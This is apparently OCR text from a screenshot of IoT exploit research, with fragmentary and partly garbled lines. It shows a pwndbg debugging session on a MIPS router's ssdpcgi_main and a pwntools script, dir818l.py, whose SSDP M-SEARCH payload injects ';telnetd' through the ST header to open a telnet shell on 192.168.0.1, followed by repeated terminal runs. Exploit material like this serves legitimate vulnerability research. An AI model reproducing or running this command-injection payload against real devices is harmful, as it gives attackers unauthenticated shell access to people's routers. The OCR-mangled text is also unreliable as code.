 0x40e114 <ssdpcgi_main+36> addiu $v0, $zero, 2
0x40e118 <ssdpcgi_main+40> bne $a0, $v0, ssdpcgi_main+632 <0x40e368>
0x40e11c <ssdpcgi_main+44> addiu $v0, $zero, -1
0x40e120 <ssdpcgi_main+48> lw $t9, -0x7c1c($gp)
0x40e124 <ssdpcgi_main+52> lui $a0, 0x42
► 0x40e128 <ssdpcgi_main+56> jalr $t9 <getenv>
name: 0x420000 ◂— 0x27bd0028
0x40e12c <ssdpcgi_main+60> addiu $a0, $a0, 0x4a44
0x40e130 <ssdpcgi_main+64> lui $a0, 0x42
0x40e134 <ssdpcgi_main+68> lw $gp, 0x18($sp)
0x40e138 <ssdpcgi_main+72> addiu $a0, $a0, 0x3c94
0x40e13c <ssdpcgi_main+76> lw $t9, -0x7c1c($gp)
00:0000│ sp 0x7fdd8808 ◂— 0x77b3b010
01:0004│ 0x7fdd880c —▸ 0x402e00 (main+96) ◂— lw $gp, 0x10($sp)
02:0008│ 0x7fdd8810 ◂— 0x28
03:000c│ 0x7fdd8814 —▸ 0x77b225b8 (_dl_runtime_resolve+72) ◂— lw $gp, 0x20($sp
04:0010│ 0x7fdd8818 ◂— 0x2
05:0014│ 0x7fdd881c —▸ 0x402be8 ◂— lw $gp, 0x10($sp)
06:0018│ 0x7fdd8820 ◂— 0x43f770
07:001c│ 0x7fdd8824 ◂— 0x0
► f 0 0x40e128 ssdpcgi_main+56
f 1 0x77b000fc __uClibc_main+612
pwndbg>
0x0040e130 in ssdpcgi_main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
*V0 0x7fdd8e97 ◂— 'urn:device:;telnetd'
*V1 0x7fdd8e96 ◂— '=urn:device:;telnetd'
*A0 0x424a4b ◂— break 0x52, 0x115
*A1 0x7fdd8e96 ◂— '=urn:device:;telnetd'
*A2 0x0
*A3 0x0
dic
extensions
login
README.md
requirements.txt
DGN1000
xp.txt
enum200
.py
txt
diff.sh
apmib.c
apmib.so
1 from pwn import *
os
4 payload = b'M-SEARCH * HTTP/1.1\n'
b'HOST:192.168.0.1:1900\n'
b'ST:urn:device:;telnetd\n'
payload += b'MX:2\n'
10 #sleep(2)
'telnet ' + '192.168.0.1')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 190
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 190
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 190
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 190
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 190
[*] Closed connection to 192.168.0.1 port 1900
iot@research:~/Desktop/exps$
TIMELINE
main* 0 0 0